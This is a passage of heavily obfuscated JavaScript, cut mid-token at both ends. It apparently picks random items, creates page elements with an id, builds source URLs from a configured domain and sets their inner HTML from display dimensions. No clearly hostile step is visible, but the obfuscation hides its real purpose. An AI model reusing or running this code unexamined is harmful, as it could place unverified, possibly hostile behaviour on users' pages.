n-H;},E[UF(sJ.sL,sJ.sf,-sJ.K,-sJ.sv,sJ.sV)]=function(n,H){return n+H;};const O=E;function Ud(p,s,E,O,B){return b(p-sz.p,O,E-sz.s,E-sz.E,B-sz.O);}this.#debug[Ui(sJ.sc,sJ.st,sJ.sy,sJ.sg,sJ.sI)](UA(sJ.sC,sJ.E0,sJ.sR,sJ.E1,sJ.E2)+Ud(-sJ.E3,-sJ.E4,-sJ.E5,-sJ.E6,sJ.E7)+s[UN(sJ.E8,sJ.E9,sJ.EZ,sJ.EU,sJ.Er)+'\x68']+(UN(sJ.EY,sJ.Ep,sJ.Es,sJ.EE,sJ.EO)+UA(sJ.EB,sJ.Ek,sJ.sG,sJ.En,sJ.EH)+UA(sJ.EQ,sJ.EM,sJ.EK,sJ.Ee,sJ.Ez)+Ud(-sJ.Em,sJ.Eu,sJ.so,sJ.EJ,-sJ.Ea)));if(O[UF(sJ.Ej,sJ.ER,sJ.Ei,sJ.Ed,sJ.EN)](s[UA(sJ.EA,sJ.EF,sJ.EW,sJ.ES,sJ.Eq)+'\x68'],0x26e7+-0x3c8*-0x1+-0x2aad))return this.#debug[UN(-sJ.ET,sJ.ED,-sJ.Eo,-sJ.EP,sJ.Eb)](O[Ud(sJ.Eh,sJ.EG,sJ.El,sJ.sC,sJ.Ew)]),s[-0x1*0x17bf+0x19ea+-0x22b];function UN(p,s,E,O,B){return o(p-sm.p,p- -sm.s,B,O-sm.E,B-sm.O);}function UF(p,s,E,O,B){return b(p-su.p,O,E-su.s,B-su.E,B-su.O);}const B=O[UF(sJ.Ex,sJ.EX,sJ.EL,sJ.Ef,sJ.Ev)](s[UN(sJ.EV,-sJ.Ec,-sJ.Et,-sJ.Ey,-sJ.Eg)+'\x68'],-0x1c17+0xed7*0x2+-0x196*0x1),k=this.#functions[Ui(sJ.EI,sJ.EC,sJ.sI,sJ.O0,sJ.O1)+'\x6e\x74'](0x2273+0x1f63+0x6a*-0x9f,O[UN(sJ.O2,sJ.O3,sJ.O4,sJ.O5,sJ.O6)](B,-0xb*0x5b+0x1a*-0x3+0x439));return this.#debug[UA(sJ.O7,sJ.O8,sJ.O9,sJ.OZ,sJ.OU)](Ui(sJ.Or,sJ.OY,sJ.Op,sJ.Os,sJ.OE)+Ud(sJ.OO,-sJ.OB,sJ.Ok,-sJ.On,sJ.OH)+Ud(sJ.OQ,sJ.OM,sJ.OK,sJ.Oe,sJ.Oz)+UF(sJ.Om,sJ.Ou,sJ.O8,sJ.OJ,sJ.Oa)+UF(sJ.Oj,sJ.OR,sJ.Oi,sJ.Od,sJ.ON)+O[Ud(-sJ.OA,-sJ.OF,-sJ.Eu,sJ.J,sJ.OW)](k,0x2*0x1136+0x14a5+-0x3710)+UN(sJ.OS,sJ.Oq,sJ.OT,sJ.OD,sJ.Oo)+B),s[k];}async[o('\x30\x78\x34\x38','\x30\x78\x31\x36\x37','\x30\x78\x31\x66\x36','\x30\x78\x31\x61\x33','\x30\x78\x31\x32\x39')+P(-'\x30\x78\x31\x32\x34',-'\x30\x78\x31\x38\x64',-'\x30\x78\x32\x30\x30',-'\x30\x78\x31\x62\x30',-'\x30\x78\x31\x36\x66')+'\x61\x64'](p,s){const sq={p:'\x30\x78\x64\x38',s:'\x30\x78\x32\x30\x30',E:'\x30\x78\x37\x33',O:'\x30\x78\x32\x62',B:'\x30\x78\x38\x65',k:'\x30\x78\x35\x65',n:'\x30\x78\x63\x61',H:'\x30\x78\x38\x33',Q:'\x30\x78\x35\x39',M:'\x30\x78\x38\x31',K:'\x30\x78\x32\x32\x37',e:'\x30\x78\x31\x63\x37',z:'\x30\x78\x32\x34\x62',m:'\x30\x78\x32\x30\x38',u:'\x30\x78\x31\x39\x66',J:'\x30\x78\x31\x62\x64',a:'\x30\x78\x66',j:'\x30\x78\x39\x33',sT:'\x30\x78\x31\x30\x34',sD:'\x30\x78\x31\x33\x31',so:'\x30\x78\x31\x34\x30',sP:'\x30\x78\x66\x30',sb:'\x30\x78\x32\x37',sh:'\x30\x78\x31\x64\x31',sG:'\x30\x78\x31\x61',sl:'\x30\x78\x32\x39\x66',sw:'\x30\x78\x31\x65',sx:'\x30\x78\x65\x31',sX:'\x30\x78\x31\x34\x36',sL:'\x30\x78\x38\x33',sf:'\x30\x78\x32\x32\x33',sv:'\x30\x78\x32\x38\x64',sV:'\x30\x78\x62\x63',sc:'\x30\x78\x32\x35\x33',st:'\x30\x78\x32\x38\x38',sy:'\x30\x78\x31\x39',sg:'\x30\x78\x61\x61',sI:'\x30\x78\x39\x36',sC:'\x30\x78\x31\x31',E0:'\x30\x78\x31\x36',E1:'\x30\x78\x33\x35\x36',E2:'\x30\x78\x32\x63\x34',E3:'\x30\x78\x32\x66\x31',E4:'\x30\x78\x34\x30\x65',E5:'\x30\x78\x31\x65\x61',E6:'\x30\x78\x31\x61\x35',E7:'\x30\x78\x33\x62',E8:'\x30\x78\x31\x30\x62',E9:'\x30\x78\x64\x63',EZ:'\x30\x78\x34\x33',EU:'\x30\x78\x35\x30',Er:'\x30\x78\x31\x34',EY:'\x30\x78\x31\x32\x38',Ep:'\x30\x78\x31\x31\x32',Es:'\x30\x78\x31\x30\x39',EE:'\x30\x78\x31\x61\x30',EO:'\x30\x78\x61',EB:'\x30\x78\x31\x66\x33',Ek:'\x30\x78\x31\x34\x39',En:'\x30\x78\x31\x33\x62',EH:'\x30\x78\x34\x63',EQ:'\x30\x78\x31\x36',EM:'\x30\x78\x34',EK:'\x30\x78\x35\x33',Ee:'\x30\x78\x31\x32\x30',Ez:'\x30\x78\x32\x63\x65',Em:'\x30\x78\x34\x32\x39',Eu:'\x30\x78\x33\x66\x31',EJ:'\x30\x78\x31\x62\x62',Ea:'\x30\x78\x34\x33\x30',Ej:'\x30\x78\x61\x62',ER:'\x30\x78\x38\x36',Ei:'\x30\x78\x62\x62',Ed:'\x30\x78\x35\x66',EN:'\x30\x78\x63\x30',EA:'\x30\x78\x32',EF:'\x30\x78\x31\x30\x63',EW:'\x30\x78\x37\x66',ES:'\x30\x78\x33\x63',Eq:'\x30\x78\x34\x32',ET:'\x30\x78\x61\x64',ED:'\x30\x78\x31\x62\x63',Eo:'\x30\x78\x32\x31\x39',EP:'\x30\x78\x31\x37\x30',Eb:'\x30\x78\x62\x65',Eh:'\x30\x78\x35\x35\x64',EG:'\x30\x78\x34\x66\x66',El:'\x30\x78\x36\x34\x39',Ew:'\x30\x78\x34\x37\x65',Ex:'\x30\x78\x34\x61\x61',EX:'\x30\x78\x33\x36',EL:'\x30\x78\x32\x39',Ef:'\x30\x78\x34\x35',Ev:'\x30\x78\x33\x61',EV:'\x30\x78\x31\x32\x62',Ec:'\x30\x78\x35\x61\x30',Et:'\x30\x78\x36\x35\x34',Ey:'\x30\x78\x34\x38\x35',Eg:'\x30\x78\x36\x39\x63',EI:'\x30\x78\x36\x31\x37',EC:'\x30\x78\x32\x31\x38',O0:'\x30\x78\x31\x33\x39',O1:'\x30\x78\x32\x30\x65',O2:'\x30\x78\x31\x38\x61',O3:'\x30\x78\x64\x63',O4:'\x30\x78\x32\x65\x31',O5:'\x30\x78\x32\x38\x65',O6:'\x30\x78\x31\x38\x33',O7:'\x30\x78\x32\x32\x35',O8:'\x30\x78\x33\x35\x38',O9:'\x30\x78\x32\x64\x35',OZ:'\x30\x78\x31\x36\x39',OU:'\x30\x78\x32\x61\x33',Or:'\x30\x78\x32\x33\x66',OY:'\x30\x78\x32\x38',Op:'\x30\x78\x32\x30\x66',Os:'\x30\x78\x63\x62',OE:'\x30\x78\x33\x65',OO:'\x30\x78\x36',OB:'\x30\x78\x64\x33',Ok:'\x30\x78\x63\x63',On:'\x30\x78\x61\x35',OH:'\x30\x78\x64\x34',OQ:'\x30\x78\x35\x31\x36',OM:'\x30\x78\x33\x63\x36',OK:'\x30\x78\x34\x34\x33',Oe:'\x30\x78\x35\x39\x39',Oz:'\x30\x78\x34\x31\x62',Om:'\x30\x78\x31\x31\x37',Ou:'\x30\x78\x36\x32',OJ:'\x30\x78\x35\x30',Oa:'\x30\x78\x64\x65',Oj:'\x30\x78\x31\x31\x65',OR:'\x30\x78\x31\x30\x37',Oi:'\x30\x78\x62\x30',Od:'\x30\x78\x37\x30',ON:'\x30\x78\x38',OA:'\x30\x78\x35\x31\x36',OF:'\x30\x78\x36\x30\x63',OW:'\x30\x78\x34\x31\x32',OS:'\x30\x78\x35\x66\x35',Oq:'\x30\x78\x35\x63\x39',OT:'\x30\x78\x37\x37',OD:'\x30\x78\x31\x62\x34',Oo:'\x30\x78\x64\x33',OP:'\x30\x78\x64\x36',Ob:'\x30\x78\x61\x32',Oh:'\x30\x78\x63\x38',OG:'\x30\x78\x32\x33',Ol:'\x30\x78\x32\x32\x62',Ow:'\x30\x78\x31\x30\x63',Ox:'\x30\x78\x36\x36\x35',OX:'\x30\x78\x35\x65\x62',OL:'\x30\x78\x34\x66\x63',Of:'\x30\x78\x35\x65\x36',Ov:'\x30\x78\x31\x37\x62',OV:'\x30\x78\x31\x31\x61',Oc:'\x30\x78\x64',Ot:'\x30\x78\x37\x65',Oy:'\x30\x78\x63\x37',Og:'\x30\x78\x31\x39\x64',OI:'\x30\x78\x31\x35\x65',OC:'\x30\x78\x31\x33\x35',B0:'\x30\x78\x31\x66\x62',B1:'\x30\x78\x31\x37\x64',B2:'\x30\x78\x32\x36\x37',B3:'\x30\x78\x62\x66',B4:'\x30\x78\x62\x61',B5:'\x30\x78\x32\x32\x38',B6:'\x30\x78\x31\x66\x61',B7:'\x30\x78\x31\x37\x61',B8:'\x30\x78\x32\x66\x37',B9:'\x30\x78\x33\x32\x30',BZ:'\x30\x78\x32\x66\x66',BU:'\x30\x78\x39\x64',Br:'\x30\x78\x31\x62\x38',BY:'\x30\x78\x39\x63',Bp:'\x30\x78\x31\x30\x35',Bs:'\x30\x78\x31\x35\x31',BE:'\x30\x78\x31\x36\x32',BO:'\x30\x78\x64\x35',BB:'\x30\x78\x31\x36\x39',Bk:'\x30\x78\x31\x30\x32',Bn:'\x30\x78\x63\x33',BH:'\x30\x78\x64\x30',BQ:'\x30\x78\x38\x37',BM:'\x30\x78\x36\x35',BK:'\x30\x78\x32\x30\x37',Be:'\x30\x78\x31\x36\x31',Bz:'\x30\x78\x39\x62',Bm:'\x30\x78\x61\x33',Bu:'\x30\x78\x33\x61\x62',BJ:'\x30\x78\x34\x39\x66',Ba:'\x30\x78\x34\x39\x34',Bj:'\x30\x78\x32\x33\x38',BR:'\x30\x78\x33\x37\x37',Bi:'\x30\x78\x39',Bd:'\x30\x78\x32\x36',BN:'\x30\x78\x37\x38',BA:'\x30\x78\x62\x65',BF:'\x30\x78\x31\x64\x66',BW:'\x30\x78\x32\x33\x39',BS:'\x30\x78\x38\x66',Bq:'\x30\x78\x31\x61\x62',BT:'\x30\x78\x62\x36',BD:'\x30\x78\x31\x32\x34',Bo:'\x30\x78\x33\x39',BP:'\x30\x78\x35\x62',Bb:'\x30\x78\x33\x63\x39',Bh:'\x30\x78\x34\x33\x61',BG:'\x30\x78\x34\x63\x31',Bl:'\x30\x78\x33\x37\x33',Bw:'\x30\x78\x34\x35\x66',Bx:'\x30\x78\x33\x35\x39',BX:'\x30\x78\x31\x62\x36',BL:'\x30\x78\x31\x37\x39',Bf:'\x30\x78\x32\x36\x63',Bv:'\x30\x78\x32\x62\x61',BV:'\x30\x78\x35\x33\x31',Bc:'\x30\x78\x35\x37\x36',Bt:'\x30\x78\x36\x34\x32',By:'\x30\x78\x35\x37\x37',Bg:'\x30\x78\x33\x65\x32',BI:'\x30\x78\x37\x36',BC:'\x30\x78\x62\x35',k0:'\x30\x78\x38\x66',k1:'\x30\x78\x31\x38\x38',k2:'\x30\x78\x31\x35\x37',k3:'\x30\x78\x31\x35\x61',k4:'\x30\x78\x66\x31',k5:'\x30\x78\x31\x39\x65',k6:'\x30\x78\x33\x30\x31',k7:'\x30\x78\x32\x36\x63',k8:'\x30\x78\x31\x63\x38',k9:'\x30\x78\x34\x34\x34',kZ:'\x30\x78\x35\x31\x64',kU:'\x30\x78\x35\x34\x66',kr:'\x30\x78\x35\x30\x64',kY:'\x30\x78\x34\x33\x36',kp:'\x30\x78\x34\x38\x62',ks:'\x30\x78\x34\x39\x63',kE:'\x30\x78\x35\x66\x37',kO:'\x30\x78\x34\x36\x66',kB:'\x30\x78\x33\x31\x38',kk:'\x30\x78\x32\x38\x37',kn:'\x30\x78\x64\x32',kH:'\x30\x78\x33\x34\x64',kQ:'\x30\x78\x31\x64\x61',kM:'\x30\x78\x31\x64\x65',kK:'\x30\x78\x32\x37\x38',ke:'\x30\x78\x32\x61\x61',kz:'\x30\x78\x62\x34',km:'\x30\x78\x37\x65',ku:'\x30\x78\x33\x66\x37',kJ:'\x30\x78\x34\x65\x30',ka:'\x30\x78\x34\x38\x30',kj:'\x30\x78\x32\x62\x63',kR:'\x30\x78\x33\x64\x32',ki:'\x30\x78\x31\x37\x33',kd:'\x30\x78\x66\x34',kN:'\x30\x78\x32\x35\x30',kA:'\x30\x78\x33\x31',kF:'\x30\x78\x32\x37\x33',kW:'\x30\x78\x31\x38\x62',kS:'\x30\x78\x31\x30\x36',kq:'\x30\x78\x32\x34\x32',kT:'\x30\x78\x65\x63',kD:'\x30\x78\x33\x36',ko:'\x30\x78\x31\x65\x34',kP:'\x30\x78\x31\x65\x63',kb:'\x30\x78\x31\x35\x61',kh:'\x30\x78\x32\x34\x36',kG:'\x30\x78\x31\x31\x31',kl:'\x30\x78\x62\x39',kw:'\x30\x78\x65\x66',kx:'\x30\x78\x38\x61',kX:'\x30\x78\x32\x63',kL:'\x30\x78\x39\x61',kf:'\x30\x78\x36\x33',kv:'\x30\x78\x38\x62',kV:'\x30\x78\x36\x36',kc:'\x30\x78\x31\x65\x32',kt:'\x30\x78\x66\x62',ky:'\x30\x78\x31\x34\x66',kg:'\x30\x78\x39\x32',kI:'\x30\x78\x31\x32',kC:'\x30\x78\x38\x32',n0:'\x30\x78\x33\x34',n1:'\x30\x78\x65\x63',n2:'\x30\x78\x32\x34\x30',n3:'\x30\x78\x31\x31\x34',n4:'\x30\x78\x38\x35',n5:'\x30\x78\x36\x32',n6:'\x30\x78\x31\x63\x34',n7:'\x30\x78\x65\x63',n8:'\x30\x78\x32\x30\x39',n9:'\x30\x78\x33\x35\x30',nZ:'\x30\x78\x33\x39\x37',nU:'\x30\x78\x33\x35\x36',nr:'\x30\x78\x32\x61\x35',nY:'\x30\x78\x32\x65\x39',np:'\x30\x78\x32\x36\x62',ns:'\x30\x78\x38',nE:'\x30\x78\x31\x62\x39',nO:'\x30\x78\x66',nB:'\x30\x78\x31\x32\x34',nk:'\x30\x78\x39\x34',nn:'\x30\x78\x35\x35',nH:'\x30\x78\x63\x66',nQ:'\x30\x78\x31\x37\x38',nM:'\x30\x78\x32\x34',nK:'\x30\x78\x33\x36\x37',ne:'\x30\x78\x33\x31\x39',nz:'\x30\x78\x32\x32\x34',nm:'\x30\x78\x32\x62\x35',nu:'\x30\x78\x34\x32\x65',nJ:'\x30\x78\x35\x34',na:'\x30\x78\x38\x35',nj:'\x30\x78\x37\x62',nR:'\x30\x78\x63\x33',ni:'\x30\x78\x32\x30',nd:'\x30\x78\x32\x35\x32',nN:'\x30\x78\x33\x32\x33',nA:'\x30\x78\x34\x33\x61',nF:'\x30\x78\x32\x31\x38',nW:'\x30\x78\x32\x35\x36',nS:'\x30\x78\x31\x63\x65',nq:'\x30\x78\x33\x33\x62',nT:'\x30\x78\x33\x33\x31',nD:'\x30\x78\x32\x31\x63',no:'\x30\x78\x32\x65\x61',nP:'\x30\x78\x31\x35\x38',nb:'\x30\x78\x33\x37\x31',nh:'\x30\x78\x33\x65\x33',nG:'\x30\x78\x31\x61\x38',nl:'\x30\x78\x32\x37\x35',nw:'\x30\x78\x32\x34\x31',nx:'\x30\x78\x32\x62\x63',nX:'\x30\x78\x31\x36\x64',nL:'\x30\x78\x33\x34\x35',nf:'\x30\x78\x32\x31\x35',nv:'\x30\x78\x33\x36\x62',nV:'\x30\x78\x31\x32\x33',nc:'\x30\x78\x39\x63',nt:'\x30\x78\x31\x35\x61',ny:'\x30\x78\x39',ng:'\x30\x78\x65\x39',nI:'\x30\x78\x31\x66\x36',nC:'\x30\x78\x31\x31\x36',H0:'\x30\x78\x32\x65\x30',H1:'\x30\x78\x32\x30\x37',H2:'\x30\x78\x31\x63\x36',H3:'\x30\x78\x31\x31\x35',H4:'\x30\x78\x33\x32\x35',H5:'\x30\x78\x33\x36\x33',H6:'\x30\x78\x35\x66\x33',H7:'\x30\x78\x35\x62\x38',H8:'\x30\x78\x35\x65\x65',H9:'\x30\x78\x36\x32\x61',HZ:'\x30\x78\x35\x33\x63',HU:'\x30\x78\x32\x62\x31',Hr:'\x30\x78\x32\x66\x64',HY:'\x30\x78\x64\x32',Hp:'\x30\x78\x31\x65\x33',Hs:'\x30\x78\x36\x35\x37',HE:'\x30\x78\x35\x66\x32',HO:'\x30\x78\x37\x32\x32',HB:'\x30\x78\x35\x39\x63',Hk:'\x30\x78\x35\x38\x64',Hn:'\x30\x78\x32\x31\x37',HH:'\x30\x78\x32\x38\x33',HQ:'\x30\x78\x33\x36\x35',HM:'\x30\x78\x32\x61\x64',HK:'\x30\x78\x33\x38\x38',He:'\x30\x78\x39\x37',Hm:'\x30\x78\x32\x64',Hu:'\x30\x78\x31\x62\x37',HJ:'\x30\x78\x31\x32\x38',Ha:'\x30\x78\x39\x38',Hj:'\x30\x78\x38\x30',HR:'\x30\x78\x33\x33',Hi:'\x30\x78\x31\x38\x32',Hd:'\x30\x78\x31\x61',HN:'\x30\x78\x61\x36',HA:'\x30\x78\x66\x62',HF:'\x30\x78\x31\x30\x38',HW:'\x30\x78\x35\x38',HS:'\x30\x78\x65\x63',Hq:'\x30\x78\x36\x38',HT:'\x30\x78\x33\x30',HD:'\x30\x78\x37\x61',Ho:'\x30\x78\x31\x37\x33',HP:'\x30\x78\x31\x38\x30',Hb:'\x30\x78\x32\x62\x38',Hh:'\x30\x78\x32\x37\x37',HG:'\x30\x78\x31\x38\x33',Hl:'\x30\x78\x65\x62',Hw:'\x30\x78\x31\x35\x34',Hx:'\x30\x78\x31\x30\x62',HX:'\x30\x78\x31\x63',HL:'\x30\x78\x31\x66\x32',Hf:'\x30\x78\x65\x63',Hv:'\x30\x78\x31\x35\x61',HV:'\x30\x78\x32\x31',Hc:'\x30\x78\x31\x38\x38',Ht:'\x30\x78\x31\x35\x61',Hy:'\x30\x78\x31\x61\x66',Hg:'\x30\x78\x31\x35\x61',HI:'\x30\x78\x32\x62\x32',HC:'\x30\x78\x33\x38\x38',Q0:'\x30\x78\x33\x35\x30',Q1:'\x30\x78\x32\x66\x65',Q2:'\x30\x78\x34\x30\x32',Q3:'\x30\x78\x33\x36\x64',Q4:'\x30\x78\x32\x36\x32',Q5:'\x30\x78\x33\x64\x31',Q6:'\x30\x78\x32\x39\x62',Q7:'\x30\x78\x31\x63\x39',Q8:'\x30\x78\x36',Q9:'\x30\x78\x38\x31',QZ:'\x30\x78\x31\x31\x39',QU:'\x30\x78\x32\x31\x38',Qr:'\x30\x78\x32\x62\x32',QY:'\x30\x78\x32\x38\x32',Qp:'\x30\x78\x33\x33\x61',Qs:'\x30\x78\x33\x39\x66',QE:'\x30\x78\x32\x64\x61',QO:'\x30\x78\x31\x66\x32',QB:'\x30\x78\x31\x66\x64',Qk:'\x30\x78\x32\x33\x39',Qn:'\x30\x78\x34\x61',QH:'\x30\x78\x36',QQ:'\x30\x78\x36\x61',QM:'\x30\x78\x37\x34',QK:'\x30\x78\x32\x37',Qe:'\x30\x78\x62\x30',Qz:'\x30\x78\x64\x64',Qm:'\x30\x78\x31\x37\x66',Qu:'\x30\x78\x66\x64',QJ:'\x30\x78\x32\x63\x39',Qa:'\x30\x78\x32\x62\x34',Qj:'\x30\x78\x32\x37\x64',QR:'\x30\x78\x31\x66\x34',Qi:'\x30\x78\x32\x34\x33',Qd:'\x30\x78\x31\x32\x66',QN:'\x30\x78\x66\x33',QA:'\x30\x78\x32\x33\x61',QF:'\x30\x78\x31\x65\x39',QW:'\x30\x78\x32\x33\x62',QS:'\x30\x78\x31\x39\x63',Qq:'\x30\x78\x32\x34\x30',QT:'\x30\x78\x33\x36\x30',QD:'\x30\x78\x32\x37\x31',Qo:'\x30\x78\x62\x36',QP:'\x30\x78\x31\x39\x37',Qb:'\x30\x78\x31\x61\x61',Qh:'\x30\x78\x32\x38\x61',QG:'\x30\x78\x34\x36',Ql:'\x30\x78\x31\x32\x62',Qw:'\x30\x78\x35\x61\x37',Qx:'\x30\x78\x35\x64\x66',QX:'\x30\x78\x35\x63\x35',QL:'\x30\x78\x36\x37\x65',Qf:'\x30\x78\x36\x30\x34'},sS={p:'\x30\x78\x32\x30\x30',s:'\x30\x78\x32\x30\x65',E:'\x30\x78\x31\x66\x63',O:'\x30\x78\x32\x66\x33',B:'\x30\x78\x31\x32\x34'},sF={p:'\x30\x78\x31\x65\x32',s:'\x30\x78\x34\x36',E:'\x30\x78\x33\x65',O:'\x30\x78\x32\x36'},sA={p:'\x30\x78\x31\x63',s:'\x30\x78\x33\x62\x61',E:'\x30\x78\x64\x66',O:'\x30\x78\x31\x36\x62'},sN={p:'\x30\x78\x31\x64\x39',s:'\x30\x78\x31\x31',E:'\x30\x78\x31\x36\x30',O:'\x30\x78\x31\x38\x65'},sd={p:'\x30\x78\x37\x36',s:'\x30\x78\x31\x31\x35',E:'\x30\x78\x31\x61\x34',O:'\x30\x78\x34\x31'},sa={p:'\x30\x78\x31\x39\x64',s:'\x30\x78\x31\x62\x61',E:'\x30\x78\x34\x31',O:'\x30\x78\x31\x39\x65'};function UD(p,s,E,O,B){return t(p-sa.p,s-sa.s,p,O- -sa.E,B-sa.O);}const E={'\x71\x43\x43\x68\x4c':UW(-sq.p,-sq.s,-sq.E,-sq.O,-sq.B),'\x41\x75\x69\x50\x42':UW(sq.k,sq.n,sq.H,sq.Q,-sq.M),'\x4d\x46\x6c\x6a\x6a':function(B,k){return B===k;},'\x52\x50\x59\x68\x56':Uq(-sq.K,-sq.e,-sq.z,-sq.m,-sq.u)+UW(-sq.J,sq.a,-sq.j,-sq.sT,-sq.sD),'\x63\x70\x6c\x71\x6d':function(B,k){return B===k;},'\x53\x49\x6b\x6f\x62':Uq(-sq.so,-sq.sP,-sq.sb,-sq.sh,-sq.sG),'\x50\x4c\x54\x66\x57':UD(-sq.sl,-sq.sw,-sq.sx,-sq.sX,-sq.sL),'\x71\x43\x4f\x56\x4a':function(B,k,n){return B(k,n);}},O=document[US(sq.sf,sq.sv,sq.sV,sq.sc,sq.st)+UD(-sq.sy,sq.sg,-sq.sI,-sq.sC,sq.E0)+US(sq.E1,sq.E2,sq.E3,sq.E4,sq.E5)](E[UW(sq.E6,-sq.E7,-sq.E8,sq.E9,sq.EZ)]);O['\x69\x64']=this.#elmId,O[Uq(-sq.EU,sq.Er,-sq.EY,sq.Ep,sq.Es)+'\x72\x61']=!![];switch(s[UW(-sq.EE,sq.EO,-sq.EB,-sq.Ek,-sq.En)]){case E[Uq(-sq.EH,-sq.EQ,sq.EM,sq.EK,-sq.Ee)]:if(!s?.[US(sq.Ez,sq.Em,sq.Eu,sq.EJ,sq.Ea)]){s[UD(-sq.Ej,sq.ER,-sq.Ei,-sq.Ed,sq.EN)]=this.#functions[Uq(sq.EA,-sq.EF,-sq.EW,sq.ES,sq.Eq)+'\x74\x65'](s[UW(-sq.ET,-sq.ED,-sq.Eo,-sq.EP,-sq.Eb)]);if(E[UT(sq.Eh,sq.EG,sq.El,sq.Ew,sq.Ex)](s[Uq(-sq.EX,-sq.EL,-sq.Ef,-sq.Ev,-sq.EV)],E[UT(sq.Ec,sq.Et,sq.Ey,sq.Eg,sq.EI)]))s[US(sq.EC,sq.O0,sq.O1,sq.O2,sq.O3)]=UD(-sq.O4,-sq.Er,-sq.O5,-sq.O6,-sq.O7)+UD(-sq.O8,-sq.O9,-sq.OZ,-sq.OU,-sq.Or)+this.#domain+(UD(-sq.ET,-sq.OY,-sq.Op,-sq.Os,sq.OE)+Uq(sq.OO,sq.OB,-sq.Ok,-sq.On,sq.OH))+s[UT(sq.OQ,sq.OM,sq.OK,sq.Oe,sq.Oz)];else{if(E[US(sq.Om,sq.Ou,-sq.OJ,sq.Oa,sq.OE)](s[UW(sq.Oj,-sq.OR,sq.Oi,sq.Od,-sq.ON)],!![]))s[UT(sq.OA,sq.OF,sq.OW,sq.OS,sq.Oq)]=await this.#functions[UW(-sq.OT,-sq.OD,-sq.Oo,-sq.OP,-sq.Ob)+UW(-sq.Oh,-sq.OG,-sq.EB,-sq.Ol,-sq.Ow)](s[UT(sq.OA,sq.Ox,sq.OX,sq.OL,sq.Of)],this[UW(-sq.Ov,-sq.OV,sq.Oc,sq.Ot,-sq.Oy)+UD(-sq.Og,-sq.OI,-sq.OC,-sq.B0,-sq.B1)+'\x72'][UW(-sq.B2,-sq.B3,-sq.B4,-sq.OC,-sq.B5)+Uq(-sq.B6,-sq.B7,-sq.B8,-sq.B9,-sq.BZ)],s,this.#domain,0xcd*-0xd+0x1*0x9aa+0xbf);}}O[US(sq.BU,-sq.sb,sq.Br,-sq.BY,sq.Bp)+Uq(sq.EH,sq.Bs,sq.BE,sq.BO,sq.BB)]=UW(sq.Bk,sq.Bn,sq.BH,-sq.BQ,sq.BM)+UD(-sq.BK,-sq.Be,sq.sL,-sq.Bz,-sq.Bm)+UT(sq.Bu,sq.BJ,sq.Ba,sq.Bj,sq.BR)+s[UW(-sq.Bi,sq.Bd,-sq.BN,-sq.a,-sq.BA)]+(US(sq.EV,sq.BF,sq.BW,sq.BS,sq.Bq)+UW(-sq.BT,sq.BD,sq.Bo,-sq.BP,sq.sC)+UT(sq.Bb,sq.Bh,sq.BG,sq.Bl,sq.Bw)+'\x3a\x20')+s[UD(-sq.Bx,-sq.BX,-sq.BL,-sq.Bf,-sq.Bv)+'\x61\x79'][UT(sq.BV,sq.Bc,sq.Bt,sq.By,sq.Bg)+'\x74']+(UD(sq.BI,sq.BC,-sq.k0,-sq.BQ,-sq.k1)+UW(-sq.k2,sq.k3,sq.OI,sq.k4,sq.EM)+'\x20')+s[UD(-sq.k5,-sq.Bx,-sq.k6,-sq.k7,-sq.k8)+'\x61\x79'][UT(sq.k9,sq.kZ,sq.kU,sq.kr,sq.kY)]+(UT(sq.kp,sq.ks,sq.kE,sq.kO,sq.kB)+UD(-sq.kk,-sq.kn,-sq.kH,-sq.kQ,-sq.kM)+US(sq.OC,sq.kK,sq.ke,sq.kz,sq.km));break;case E[UT(sq.ku,sq.kJ,sq.ka,sq.kj,sq.kR)]:if(!s[Uq(-sq.ki,-sq.kd,-sq.ON,-sq.kN,-sq.kA)+UD(-sq.kF,-sq.kW,-sq.kS,-sq.kq,-sq.z)+'\x64'])s[Uq(-sq.kT,sq.kD,-sq.ko,sq.EW,-sq.kP)]=Uq(-sq.kb,-sq.kh,-sq.kG,-sq.kl,-sq.kw)+US(sq.kx,sq.kX,sq.kL,-sq.kf,-sq.kv)+this.#domain+(UD(sq.kV,-sq.kc,-sq.kt,-sq.Os,-sq.ky)+UW(sq.kg,sq.Bm,-sq.kI,sq.kC,sq.n0))+s[Uq(-sq.n1,-sq.n2,-sq.n3,sq.n4,sq.n5)];O[UW(-sq.n6,-sq.n7,-sq.E6,-sq.n8,-sq.BW)+US(sq.n9,sq.nZ,sq.nU,sq.nr,sq.nY)]=UW(-sq.np,-sq.ns,-sq.nE,-sq.nO,-sq.nB)+US(sq.nk,-sq.nn,-sq.nH,sq.nQ,sq.nM)+US(sq.nK,sq.ne,sq.nz,sq.nm,sq.nu)+UW(-sq.nJ,sq.na,sq.nj,-sq.nR,sq.ni)+UT(sq.Bu,sq.nd,sq.n9,sq.nN,sq.nA)+s[US(sq.nF,sq.nW,sq.nS,sq.nq,sq.nT)]+(Uq(-sq.nD,-sq.no,-sq.Bj,-sq.nP,-sq.nb)+UD(-sq.st,-sq.nh,-sq.nG,-sq.nl,-sq.nw)+US(sq.nx,sq.nX,sq.nL,sq.nf,sq.nv)+UD(-sq.nV,sq.nc,sq.nt,sq.ny,sq.ng)+US(sq.nI,sq.EV,sq.nC,sq.H0,sq.O2)+Uq(-sq.H1,-sq.H2,-sq.H3,-sq.H4,-sq.H5)+UT(sq.H6,sq.H7,sq.H8,sq.H9,sq.HZ)+US(sq.kc,sq.HU,sq.Hr,sq.HY,sq.Hp)+UT(sq.Hs,sq.HE,sq.HO,sq.HB,sq.Hk)+US(sq.Hn,sq.HH,sq.HQ,sq.HM,sq.HK)+UW(sq.He,-sq.Hm,-sq.Hu,-sq.HJ,-sq.Ha)+US(sq.Hj,sq.HR,sq.Hi,sq.BE,sq.Hd)+UD(-sq.HN,-sq.Bk,-sq.Br,-sq.HA,-sq.HF));break;case 